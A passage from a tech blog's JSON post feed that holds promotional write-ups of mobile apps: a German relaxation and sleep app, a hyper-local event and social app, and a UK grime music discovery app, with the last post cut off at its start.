wird"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/s740\/relaxation%20heroes.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"740\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/w400-h155\/relaxation%20heroes.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDer Wunsch nach mehr Ruhe, besserem Schlaf\nund mentaler Ausgeglichenheit ist heute größer denn je. Mit der App \u003Ca href=\"https:\/\/www.entspannungshelden.de\/\"\u003EEntspannungshelden\u003C\/a\u003E, die sowohl\nfür \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.entspannungshelden.app\"\u003EAndroid\u003C\/a\u003E\nals auch für \u003Ca href=\"https:\/\/apps.apple.com\/de\/app\/entspannungshelden-anti-stress\/id6479883365\"\u003EiOS\u003C\/a\u003E\nverfügbar ist, erhält dieser Wunsch einen festen Platz im Alltag. Die Anwendung\nverbindet klassische Entspannungsverfahren mit modernen Audioformaten und\nrichtet sich an Menschen, die ihr Wohlbefinden ganzheitlich stärken möchten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EHerzstück der App ist eine vielfältige\nAuswahl an Audio-Kursen, die Schritt für Schritt durch bewährte\nEntspannungstechniken führen. Methoden wie Autogenes Training und Progressive\nMuskelentspannung helfen dabei, innere Anspannung zu lösen und das Stressniveau\nnachhaltig zu senken. Gleichzeitig dienen sie vielen Nutzerinnen und Nutzern\nals sanfte, natürliche Unterstützung beim Einschlafen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EEin besonderes Augenmerk legt\nEntspannungshelden auf das Thema gesunder Schlaf. Geführte Entspannungs- und\nImaginationsreisen begleiten den Übergang vom aktiven Tag in die nächtliche\nRuhe. Ruhige Erzählstimmen und bewusst eingesetzte Pausen schaffen einen\nZustand, in dem Abschalten wieder möglich wird – fernab von Hektik und\nReizüberflutung.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDarüber hinaus öffnet die App den Raum für\npersönliche Weiterentwicklung. In Audio-Inhalten zu Achtsamkeit, mentalem\nTraining, \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.entspannungshelden.app\"\u003EStressmanagement\u003C\/a\u003E,\nPsychologie, Nervensystem und Kommunikation werden Zusammenhänge verständlich\nerklärt und praktisch erfahrbar gemacht. Auch Themen rund um Beziehungen und\nSelbstreflexion finden hier ihren Platz, ohne belehrend zu wirken.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFür einen achtsamen Start in den Tag sorgen\ndie täglichen 15-minütigen Meditationen, die Klarheit und Fokus fördern.\nErgänzend dazu bietet Entspannungshelden exklusive Podcast-Folgen und\nInterviews mit Fachleuten, die neue Perspektiven eröffnen und Impulse für ein\nbewussteres Leben liefern.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ENeu im Angebot ist der Bereich\nKinderentspannung. Mit geführten Fantasiereisen und ruhigen Geschichten wird\nauch den jüngsten Nutzern ein Zugang zu Entspannung und innerer Ruhe ermöglicht\n– eine wertvolle Unterstützung für Familien und entspannte Abendrituale.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDank einer übersichtlichen,\nbenutzerfreundlichen Gestaltung und einer persönlichen Fortschrittsanzeige\nbleibt die Nutzung motivierend und unkompliziert. Entspannungshelden bleibt\ndabei seinem Kern treu: Meditation, Entspannung, gesunder Schlaf und geführte\nImagination bilden das Fundament – ergänzt durch Inhalte zu persönlicher\nEntwicklung und zwischenmenschlichen Beziehungen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7826979788031204628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/entspannungshelden-wenn-digitale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7826979788031204628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7826979788031204628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/entspannungshelden-wenn-digitale.html","title":"Entspannungshelden: Wenn digitale Entspannung zur festen Gewohnheit wird"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/s72-w400-h155-c\/relaxation%20heroes.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1967414298737635719"},"published":{"$t":"2025-12-16T06:18:00.000-08:00"},"updated":{"$t":"2025-12-16T06:18:27.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"}],"title":{"type":"text","$t":"Niero App Focuses on Real-World Discovery Through Hyper-Local Social Features"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/s1487\/Niero%20App%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"762\" data-original-width=\"1487\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/w400-h205\/Niero%20App%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhile many social\nplatforms compete for global reach, \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/niero-social-activities\/id6744559227\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003ENiero\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E takes a different route by narrowing its focus\nto what matters most: what’s happening nearby. Available for \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.heroworkshop.niero\"\u003EAndroid\u003C\/a\u003E\nand \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/niero-social-activities\/id6744559227\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EiOS\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E users, the app is designed to help people find\nlocal events, track activities around them, and organize their own gatherings\nin a structured and privacy-conscious way.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s defining\nelement is its live, map-based social feed. Posts, short videos, and local\nhotspots appear directly on the map, giving users a real-time view of activity\nin their area. This hyper-local approach allows users to spot live and upcoming\nevents at a glance, from planned workshops to spontaneous meet-ups happening\njust around the corner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ENiero also serves as\nan event-creation tool. Users can create public activities open to the wider\ncommunity, private events for friends, or approval-required gatherings for more\ncontrolled participation. Friends’ whereabouts are visible when enabled, and\nthe app sends notifications when a friend is nearby or posting in the same\narea, helping users connect at the right moment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ECommunication is\nintentionally streamlined. A friend-only chat system ensures users decide who\ncan contact them, while location-sharing settings allow for full control.\nFeatures like Ghost Mode and friend-only visibility give users the freedom to\nexplore without constantly broadcasting their position.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo keep engagement\nhigh, Niero introduces a comprehensive reward system that doesn’t rely on paid\nupgrades. Daily quests reward users with points for simple actions such as\nposting, exploring new areas, or interacting with local content. These points\ncan be redeemed in the Reward Center for cosmetic enhancements, including\nbadges, titles, profile borders, and custom name colors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother standout\nfeature is “Peeks,” which lets users view posts and activity from more distant\nlocations before traveling there. This makes it easier to plan visits, explore\nnew neighborhoods, or see what’s trending in other areas ahead of time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith strict no-dating\nand no-spam rules supported by moderation tools, Niero emphasizes a\nsafety-first community experience. By combining local discovery, event\norganization, controlled social interaction, and free profile customization,\nthe app presents a thoughtful alternative for users looking to stay connected\nto their surroundings rather than scrolling past them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1967414298737635719\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/niero-app-focuses-on-real-world.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1967414298737635719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1967414298737635719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/niero-app-focuses-on-real-world.html","title":"Niero App Focuses on Real-World Discovery Through Hyper-Local Social Features"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/s72-w400-h205-c\/Niero%20App%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-2727289069588867154"},"published":{"$t":"2025-12-11T05:15:00.000-08:00"},"updated":{"$t":"2025-12-11T05:15:06.456-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"}],"title":{"type":"text","$t":"Music App of the Month – SubCity"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/s633\/Subcity%20app.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"633\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/w400-h204\/Subcity%20app.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EOur team recently reviewed SubCity, the\ninnovative local music discovery and distribution app. It impressed us so much\nthat we’ve named it our Music App of the Month—here’s why.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/subcity.io\/\"\u003ESubCity\u003C\/a\u003E,\na groundbreaking music app now live on \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003EAndroid\u003C\/a\u003E,\nand soon on iOS, blends music discovery, streaming, and distribution into an\nimmersive real-world experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFans don’t just press play—they hunt tracks\nacross their city, uncovering exclusive stems, remixes, and drops hidden like\nrare treasures. The result feels less like a playlist and more like\ncrate-digging in the streets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor artists, SubCity offers a new path to\nindependence. Musicians can \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003Eupload music\u003C\/a\u003E,\nrelease stems, and manage tracks, keeping 70% of every sale. Unlike traditional\nservices, SubCity removes middlemen and algorithms, giving creators direct\naccess to fans.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ELaunching with a focus on UK grime and\nunderground culture, SubCity positions itself as a living, breathing music\ncommunity—an audio social media app where every track discovered is proof of\nculture built from the ground up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“SubCity is the city inside the city—the\none only the underground knows,” its founders say. With its mix of music\ndistribution and gamified discovery, it could change how fans find music and\nhow artists promote music forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/2727289069588867154\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/music-app-of-month-subcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2727289069588867154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2727289069588867154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/music-app-of-month-subcity.html","title":"Music App of the Month – SubCity"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/s72-w400-h204-c\/Subcity%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3318452381510473907"},"published":{"$t":"2025-12-04T04:58:00.000-08:00"},"updated":{"$t":"2025-12-11T05:07:12.187-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"}],"title":{"type":"text","$t":"The Underground Goes Mobile with SubCity"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/s633\/Subcity%20app.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"633\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/w400-h204\/Subcity%20app.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EThe underground has a new home, and it fits\nin your pocket. \u003Ca href=\"https:\/\/subcity.io\/\"\u003ESubCity\u003C\/a\u003E, a groundbreaking\nmusic app now live on \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003EAndroid\u003C\/a\u003E\nand soon on Android, blends music discovery, streaming, and distribution into\nan immersive real-world experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFans don’t just press play—they hunt tracks\nacross their city, uncovering exclusive stems, remixes, and drops hidden like\nrare treasures. The result feels less like a playlist and more like\ncrate-digging in the streets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor artists, SubCity offers a new path to\nindependence. Musicians can upload music, release stems, and manage tracks,\nkeeping 70% of every sale. Unlike traditional services, SubCity removes\nmiddlemen and algorithms, giving creators direct access to fans.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ELaunching with a focus on UK grime and\nunderground culture, SubCity positions itself as a living, breathing music\ncommunity—an audio social media app where every track discovered is proof of\nculture built from the ground up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“SubCity is the city inside the city—the\none only the underground knows,” its founders say. With its mix of music\ndistribution and gamified discovery, it could change how fans find music and\nhow artists promote music forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoTitle\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3318452381510473907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/the-underground-goes-mobile-with-subcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3318452381510473907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3318452381510473907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/the-underground-goes-mobile-with-subcity.html","title":"The Underground Goes Mobile with SubCity"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/s72-w400-h204-c\/Subcity%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7665042228504547670"},"published":{"$t":"2025-12-03T14:07:00.747-08:00"},"updated":{"$t":"2025-12-10T05:50:43.623-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"}],"title":{"type":"text","$t":"Tool of the Week: Tooly App"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 